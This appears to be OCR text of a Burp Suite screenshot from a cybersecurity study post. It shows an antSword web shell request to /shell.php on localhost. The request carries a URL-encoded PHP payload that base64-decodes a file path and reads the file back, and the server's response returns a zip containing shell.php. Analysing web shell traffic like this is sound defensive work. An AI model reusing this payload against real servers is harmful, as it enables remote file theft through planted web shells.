 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
1 POST /shell.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 762
7 Connection: close
8
9 pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bf
unction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%
7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2240bc8a634f%
22%3Becho%20%40asenc(%24output)%3Becho%20%22447ce9735%22%3B%7Dob_start()
%3Btry%7B%24F%3Dbase64_decode(get_magic_quotes_gpc()%3Fstripslashes(%24_
POST%5B%22v889340f8c72ac%22%5D)%3A%24_POST%5B%22v889340f8c72ac%22%5D)%3B
%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp
)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20R
ead%22)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22
.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&v889340f8c72ac=
RDovcGhwc3R1ZHlfcHJvL1dXVy9zaGVsbC56aXA%3D
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 07:13:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 419
8
9 40bc8a634fPK shell.php
10
shell.php
11 PK 447ce9735
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
网络安全学习
Done
663 bytes | 1 millis